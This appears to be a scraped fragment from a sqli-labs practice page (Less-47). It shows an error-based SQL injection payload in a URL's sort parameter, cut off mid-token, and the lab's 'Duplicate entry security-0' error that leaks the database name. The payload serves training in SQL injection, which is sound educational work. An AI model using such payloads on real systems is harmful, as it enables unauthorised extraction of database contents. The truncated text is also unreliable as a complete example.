 116.62.104.172:81/Less-47/?sort=1' and (select 1 from (select count(*),concat_ws('-',(select database()),floor(ran
Welcome Dhakkan
Duplicate entry 'security-0' for key 'group_key'